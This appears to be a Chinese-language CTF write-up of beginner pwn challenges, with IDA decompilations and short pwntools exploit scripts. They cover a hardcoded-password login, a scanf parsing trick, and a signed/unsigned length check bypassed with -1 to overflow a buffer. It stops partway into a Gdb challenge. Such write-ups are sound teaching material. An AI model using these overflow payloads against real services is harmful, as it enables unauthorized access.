







OSINT-MASTER









BGM 坏了吗?



AmazingGame

ez_jail













Real Login

使用 IDA 反编译。很明显,输入的内容和全局变量 password 一致,就能进入 win 函数获取 Shell.

cpp

unsigned __int64 func()

{char buf[56]; // [rsp+0h] [rbp-40h] BYREFunsigned __int64 v2; // [rsp+38h] [rbp-8h]v2 = __readfsqword(0x28u);printf("your input: ");read(0, buf, 0x30uLL);if ( !strncmp(buf, password, 0xAuLL) )win();return v2 - __readfsqword(0x28u);

}



password` 内容为 `NewStar!!!

所以 nc 连上后输入 NewStar!!! 即可

Game

本题主要考查 pwntools 库中 recv 和 send 的使用

解法一

在 5 秒时间内,只能输入小于等于 10 的数,使这些数字相加大于 999.

所以手动输入就不可能了(当然也可以搞个宏什么的?)。

写 Python 脚本即可。

python

from pwn import *p = remote("ip", port)

for i in range(112):p.sendlineafter(b': ', b'9')p.interactive()

解法二

另一种解法,可以利用 scanf 函数的 %d 格式解析特性。

scanf 在解析 %d 遇到非数字的时候,会停止解析,但不会抛出异常,会直接返回目前的结果。

比如下面这个语句:

c

scanf("%d", &value);

假设 value 原本是 10,如果输入 1a ,那么会解析到 1 的输入,而忽略后面的a,这时候 value 会被变成 1.

如果不输入数字,直接输入 a ,这时候,scanf 什么数字也解析不到,也就无法对 value 做修改。是的,这时候 value 的值没有变!并且由于这个解析的异常,会导致输入缓冲区无法被刷新,也就是说下一次调用的时候,下一个 scanf 会从 a 开始解析。

这么一想,那么我只需要输入寥寥几个字符,比如: 10a ,第一次调用 scanf 会解析出 10,并且给结果加上 10. 后面每次循环,scanf 会从剩下的 a 的位置进行解析,但是由于不是数字会被忽略,所以这个多出来的 a 就一直在!并且 value 的值没有变,保留上一次的 10. 因此,scanf 永远无法跳过这个 a 字符,最终就导致一直加 10,知道结果大于 999.

Overwrite

IDA 反编译查看源代码

c

unsigned __int64 func()

{int nbytes; // [rsp+Ch] [rbp-84h] BYREFsize_t nbytes_4; // [rsp+10h] [rbp-80h] BYREFchar nptr[72]; // [rsp+40h] [rbp-50h] BYREFunsigned __int64 v4; // [rsp+88h] [rbp-8h]v4 = __readfsqword(0x28u);printf("pls input the length you want to readin: ");__isoc99_scanf("%d", &nbytes);if ( nbytes > 48 )exit(0);printf("pls input want you want to say: ");read(0, &nbytes_4, (unsigned int)nbytes);if ( atoi(nptr) <= 114514 ){puts("bad ,your wallet is empty");}else{puts("oh you have the money to get flag");getflag();}return v4 - __readfsqword(0x28u);

}

在这个函数中,我们可以输入一个数值 nbytes,然后读取相应长度的数据到 nbytes_4 中。如果 nptr 中的字符串被转换为数字且大于 114514,程序会打印 flag,否则会输出钱包空的信息。

漏洞分析:

nptr和nbytes_4之间的偏移是 0x30。如果输入大于 0x30 的正整数,程序将会通过exit()退出。- 观察到,

read()函数中使用的是unsigned int nbytes,但在输入校验时nbytes是int类型,进行了有符号比较。这里产生了漏洞。

read(0, &nbytes_4, (unsigned int)nbytes);

例如,-1 的 16 进制表示是 0xffffffff,对于有符号整数来说,这是一个负数;但在无符号整数中,它代表一个非常大的正整数。因此,利用这一点,输入一个负数值,可以绕过前面的大小检查,将后续输入的数据覆盖到 nptr,从而完成利用。

from pwn import *

context.terminal = ['tmux','splitw','-h']

# p = process('./pwn')p = remote('ip', port)

payload = b'a'*0x30 + b'114515'p.sendlineafter(b': ', b'-1')p.sendafter(b': ', payload)p.interactive()

Gdb



先拖入 IDA 分析:

c

__int64 __fastcall main(int a1, char **a2, char **a3)

{size_t v3; // raxsize_t v4; // raxint fd; // [rsp+0h] [rbp-460h]char s[9]; // [rsp+7h] [rbp-459h] BYREF_DWORD v8[12]; // [rsp+10h] [rbp-450h] BYREF__int64 v9; // [rsp+40h] [rbp-420h]__int64 v10; // [rsp+48h] [rbp-418h]char buf[1032]; // [rsp+50h] [rbp-410h] BYREFunsigned __int64 v12; // [rsp+458h] [rbp-8h]v12 = __readfsqword(0x28u);strcpy(s, "0d000721");strcpy((char *)v8, "mysecretkey1234567890abcdefghijklmnopqrstu");HIBYTE(v8[10]) = 0;v8[11] = 0;v9 = 0LL;v10 = 0LL;printf("Original: %s\n", s);v3 = strlen(s);sub_1317(s, v3, v8);printf("Input your encrypted data: ");read(0, buf, 0x200uLL);v4 = strlen(s);if ( !memcmp(s, buf, v4) ){printf("Congratulations!");fd = open("/flag", 0);memset(buf, 0, 0x100uLL);read(fd, buf, 0x100uLL);write(1, buf, 0x100uLL);}return 0LL;

}

可以看到程序逻辑是对一串字符串执行了加密操作,然后需要我们输入加密后的内容

对于加密函数,可以发现完全看不懂(其实我是故意的🥰)



所以我们选择动调查看加密后的内容

